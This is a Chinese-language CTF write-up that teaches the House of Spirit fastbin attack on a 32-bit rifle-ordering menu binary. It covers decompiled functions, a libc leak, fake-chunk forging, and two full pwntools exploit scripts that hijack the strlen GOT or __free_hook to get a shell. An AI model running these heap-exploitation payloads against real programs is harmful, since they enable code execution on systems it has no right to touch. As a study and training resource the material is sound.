House Of Spirit
house of spirit漏洞的主要利用方法还是fast bin机制的缺陷,house of spirit在于伪造chunnk并使其放入fast bin 接着申请出伪造的chunk
从而劫持chunk到指定地方,实现getshell
伪造条件
-
fake chunk 的 ISMMAP 位不能为 1,因为 free 时,如果是 mmap 的 chunk,会单独处理
-
fake chunk 地址需要对齐,即32位地址应0xXXXX0
-
fake chunk 的 size 大小需要满足对应的 fastbin 的需求,size<0x80
-
fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时也不能大于av->system_mem
即32位大小应为4的整数倍,64位是8的整数倍
-
fake chunk 对应的 fastbin 链表头部不能是该 fake chunk,即不能构成 double free 的情况
house of spirit attack常常需要搭配其他攻击手段,也常常是攻击链条中的一环
例题
ida
unsigned int sub_804898D()
{
unsigned int v1; // [esp+1Ch] [ebp-Ch]
v1 = __readgsdword(0x14u);
puts("What would you like to do?\n");
printf("%u. Add new rifle\n", 1);
printf("%u. Show added rifles\n", 2);
printf("%u. Order selected rifles\n", 3);
printf("%u. Leave a Message with your Order\n", 4);
printf("%u. Show current stats\n", 5);
printf("%u. Exit!\n", 6);
while ( 1 )
{
switch ( sub_8048896() )
{
case 1:
sub_8048644();
break;
case 2:
sub_8048729();
break;
case 3:
free_0();
break;
case 4:
message();
break;
case 5:
sub_8048906();
break;
case 6:
return __readgsdword(0x14u) ^ v1;
default:
continue;
}
}
}
一个购买枪支的经典菜单题
add
unsigned int sub_8048644()
{
char *v1; // [esp+18h] [ebp-10h]
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
v1 = dword_804A288;
dword_804A288 = (char *)malloc(0x38u);
if ( dword_804A288 )
{
*((_DWORD *)dword_804A288 + 13) = v1;
printf("Rifle name: ");
fgets(dword_804A288 + 25, 56, stdin);
sub_80485EC(dword_804A288 + 25);
printf("Rifle description: ");
fgets(dword_804A288, 56, stdin);
sub_80485EC(dword_804A288);
++dword_804A2A4;
}
else
{
puts("Something terrible happened!");
}
return __readgsdword(0x14u) ^ v2;
}
创建chunk的大小不可控制
show
unsigned int sub_8048729()
{
char *i; // [esp+14h] [ebp-14h]
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
printf("Rifle to be ordered:\n%s\n", "===================================");
for ( i = dword_804A288; i; i = (char *)*((_DWORD *)i + 13) )
{
printf("Name: %s\n", i + 25);
printf("Description: %s\n", i);
puts("===================================");
}
return __readgsdword(0x14u) ^ v2;
}
此时将会输出chunk里面的所有内容

因此我们可以将puts的got地址写入chunk并输出,计算出libc_base
order
unsigned int sub_8048810()
{
char *v1; // [esp+14h] [ebp-14h]
char *ptr; // [esp+18h] [ebp-10h]
unsigned int v3; // [esp+1Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
v1 = dword_804A288;
if ( dword_804A2A4 )
{
while ( v1 )
{
ptr = v1;
v1 = (char *)*((_DWORD *)v1 + 13);
free(ptr);
}
dword_804A288 = 0;
++dword_804A2A0;
puts("Okay order submitted!");
}
else
{
puts("No rifles to be ordered!");
}
return __readgsdword(0x14u) ^ v3;
}
释放掉上一个创建的chunk,并使dword_804A2A0加1
message
unsigned int message()
{
unsigned int v1; // [esp+1Ch] [ebp-Ch]
v1 = __readgsdword(0x14u);
printf("Enter any notice you'd like to submit with your order: ");
fgets(dword_804A2A8, 128, stdin);
sub_80485EC(dword_804A2A8);
return __readgsdword(0x14u) ^ v1;
}
在dword_804A2A8处留言,并通过strlen检查,我们可以借此劫持strlen函数
showw
unsigned int sub_8048906()
{
unsigned int v1; // [esp+1Ch] [ebp-Ch]
v1 = __readgsdword(0x14u);
puts("======= Status =======");
printf("New: %u times\n", dword_804A2A4);
printf("Orders: %u times\n", dword_804A2A0);
if ( *dword_804A2A8 )
printf("Order Message: %s\n", dword_804A2A8);
puts("======================");
return __readgsdword(0x14u) ^ v1;
}
回显出free与add的次数
思路
0x0804A2A4 会记录创建chunk的个数,申请创建堆快也只能创建0x38大小的,因此我们可以以此伪造一个0x40大小的fake_chunk,接着message留言的地址在0x804A2A8,我们可以劫持strlen函数的got表,执行system(bin/sh)
过程
show函数会将chunk里的内容都打印出来,%s会解析地址内容,因此我们可以将puts的got地址填入chunk
泄露 libc 基址
payload = b'a'*27+p32(elf.got['puts'])
add(b'a'*25,payload)
show()
io.recvuntil('===================================\n')
io.recvuntil('Description: ')
puts = u32(io.recv(4))
print(hex(puts))
base = puts-libc.sym['puts']
接着就可以拿到system与bin/sh的真实地址
base = puts-libc.sym['puts']
system = base+libc.sym['system']
binsh = base+next(libc.search(b'/bin/sh\00'))
伪造chunk
我们要伪造的chunk的大小是0x40
所以要创建四十个chunk
n = 1
while n < 0x3f:
add(b'a'*25,b'a'*27+p32(0))
n+=1
payload = b'a'*27+p32(0x0804a2a8)
add(b'a'*25,payload)
因为chunk的结构如图

所以第0x3f个chunk的结尾point指针就要指向0x804A2A8
此时

order函数会将 point指针指向的chunk释放
ptr = v1;
v1 = (char *)*((_DWORD *)v1 + 13);
free(ptr);

绕过检查
条件
-
伪造chunk的size大小为0x40,所以从
0x804A2A8到0x804A2D8共0x30的空间都应该归属于伪造chunk,因此fake_chunk的后一个chunk的prev_size地址就应该为0x804a2e0 -
后一个chunk的大小应该大于fastbin的最大范围0x40(32位程序),这样在释放后fake_chunk就可以直接挂在fastbin中main_arena之前,那么这里可以将后一个chunk的size设置为0x100
- 由于后一个chunk的size大小超过的fastbin的最大值,那么后一个chunk的prev_size就需要标识前一个释放块fake_chunk的size,并且prev_inuse位要标志位0,即0x40。
同时message留言指针是0x804a2c0也就是说我们输入的字符串是从0x804a2c0开始存放的
因此0x804A2A8到0x804A2Bc有24个字节还需要空出0x20个字节的空间留给fake_chunk
paylaod
payload = 0x20 * '\x00' + p32(0x40) + p32(0x100)
message(payload)

劫持
因为函数在message完成之后是会执行一下检查,即调用strlen函数

这时我们申请堆块是会将0x804a2a0申请出来

覆盖message指针到strlen函数,并使用message功能执行system(/bin/sh)
payload
payload = p32(elf.got['strlen']).ljust(20, 'a')
add(payload,b'b')
message(p32(system) + ';/bin/sh\x00')
即可拿到shell
注意 修改strlen的got表为system地址,就相当于调用了 system(system_got) 和 system('/bin/sh')。因为 system 函数有个特性,system("ls;/bin/sh") 就相当于 sytem("ls"); system("/bin/sh");所以在这我们使用;/bin/sh\x00字符串
完整exp
import requests
from pwn import *
from requests.auth import *
import ctypes
from ctypes import *
context.log_level='debug'
context(os='linux', arch='amd64')
io = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
#libcc = cdll.LoadLibrary('./libc.so.6')
#libcc.srand(libcc.time(0))
def duan():
gdb.attach(io)
pause()
def add(descrip, name):
io.sendline('1')
io.sendline(name)
io.sendline(descrip)
def order():
io.sendline('3')
def show():
io.sendline('2')
io.recvuntil('===================================\n')
def message(content):
io.sendline('4')
#io.recvuntil("Enter any notice you'd like to submit with your order: ")
io.sendline(content)
def showw():
io.recvuntil("Action: ")
io.sendline('5')
payload = b'a'*27+p32(elf.got['puts'])
add(b'a'*25,payload)
show()
io.recvuntil('===================================\n')
io.recvuntil('Description: ')
#puts = u32(io.recvuntil('\n', drop=True)[:4])
puts = u32(io.recv(4))
print(hex(puts))
base = puts-libc.sym['puts']
system = base+libc.sym['system']
binsh = base+next(libc.search(b'/bin/sh\00'))
print(hex(system))
print(hex(binsh))
n = 1
while n < 0x3f:
add(b'a'*25,b'a'*27+p32(0))
n+=1
payload = b'a'*27+p32(0x0804a2a8)
add(b'a'*25,payload)
payload = 0x20 * '\x00' + p32(0x40) + p32(0x100)
message(payload)
#duan()
order()
payload = p32(elf.got['strlen']).ljust(20, 'a')
add(payload,b'b')
message(p32(system) + ';/bin/sh\x00')
#duan()
io.interactive()
方法二exp
在libc-2.23中我们一样可以修改malloc hook或者free_hook为one_gadget地址getshell
在这里我们展示修改free_hook为one_gadget
import requests
from pwn import *
from requests.auth import *
import ctypes
from ctypes import *
context.log_level='debug'
context(os='linux', arch='amd64')
io = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
#libcc = cdll.LoadLibrary('./libc.so.6')
#libcc.srand(libcc.time(0))
def duan():
gdb.attach(io)
pause()
def add(descrip, name):
io.sendline('1')
io.sendline(name)
io.sendline(descrip)
def order():
io.sendline('3')
def show():
io.sendline('2')
io.recvuntil('===================================\n')
def message(content):
io.sendline('4')
#io.recvuntil("Enter any notice you'd like to submit with your order: ")
io.sendline(content)
def showw():
io.recvuntil("Action: ")
io.sendline('5')
payload = b'a'*27+p32(elf.got['puts'])
add(b'a'*25,payload)
show()
io.recvuntil('===================================\n')
io.recvuntil('Description: ')
#puts = u32(io.recvuntil('\n', drop=True)[:4])
puts = u32(io.recv(4))
print(hex(puts))
base = puts-libc.sym['puts']
system = base+libc.sym['system']
binsh = base+next(libc.search(b'/bin/sh\00'))
print(hex(system))
print(hex(binsh))
n = 1
while n < 0x3f:
add(b'a'*25,b'a'*27+p32(0))
n+=1
payload = b'a'*27+p32(0x0804a2a8)
add(b'a'*25,payload)
payload = 0x20 * '\x00' + p32(0x40) + p32(0x100)
message(payload)
order()
free_hook = base+libc.sym['__free_hook']+0x1000-0x10
print(hex(free_hook))
payload = p32(free_hook).ljust(20, 'a')
duan()
add(payload,b'b')
og = base + 0x3ac69
print(hex(og))
message(p32(og))
order()
io.interactive()

 转载
转载
 分享
分享
